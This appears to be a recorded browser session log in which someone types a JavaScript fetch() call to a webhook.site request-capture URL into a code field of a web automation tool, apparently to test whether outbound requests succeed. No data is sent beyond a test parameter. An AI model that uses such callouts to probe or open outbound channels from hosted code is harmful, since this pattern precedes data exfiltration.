
type textarea "fetch('https://webhook.site/your-unique-id?test=fetch_success') .then(res => re…"

click at [1097, 177] on div "fetch ( ' https://webhook.site/your-unique-id? test=fetch_success ' ) . then ( …" at bounding box center [1147, 256] width 283 height 293
click at [1072, 136] on span "res" at bounding box center [1070, 137] width 13 height 9
type textarea "fetch('https://webhook.site/your-unique-id?test=fetch_success') .then(res => rr…"
type textarea "fetch('https://webhook.site/your-unique-id?test=fetch_success') .then(res => re…"

type textarea "fetch('https://webhook.site/your-unique-id?test=fetch_success') .then(res => re…"

type textarea "fetch('https://webhook.site/your-unique-id?test=fetch_success') .then(res => re…"

type textarea "fetch('https://webhook.site/your-unique-id?test=fetch_success') .then(res => re…"

type textarea "fetch('https://webhook.site/your-unique-id?test=fetch_success') .then(res => re…"

type textarea "fetch('https://webhook.site/your-unique-id?test=fetch_success') .then(res => re…"

drag, startPoint x: 1101, startPoint y: 124, endPoint x: 1035, endPoint y: 116, distance: 66.5
paste textarea "://webhook.site/0d2fd261-bc8e-4534-8f8a-1fa4eab5b660"
type textarea "fetch('http://webhook.site/0d2fd261-bc8e-4534-8f8a-1fa4eab5b660 s') .then(res =…"

scroll to position [39, 0]
type textarea "fetch('http://webhook.site/0d2fd261-bc8e-4534-8f8a-1fa4eab5b660 ') .then(res =>…"
type textarea "fetch('http://webhook.site/0d2fd261-bc8e-4534-8f8a-1fa4eab5b660') .then(res => …"

scroll to position [22, 137]
click at [1166, 194] on div "fetch ( ' http://webhook.site/ 0d2fd261-bc8e-4534-8f8a-1fa4eab5b660 ' ) . then …" at bounding box center [1147, 256] width 283 height 293

click at [1479, 349] on span "Optional Parameters" at bounding box center [1430, 348] width 234 height 7

scroll to position [364, 0]

click at [1327, 349] on button "Next" at bounding box center [1319, 346] width 39 height 19

click at [1402, 212] on div "Show Sample Output Data" at bounding box center [1424, 216] width 98 height 10

scroll to position [105, 0]

click at [1374, 261] on div at bounding box center [1424, 238] width 249 height 215
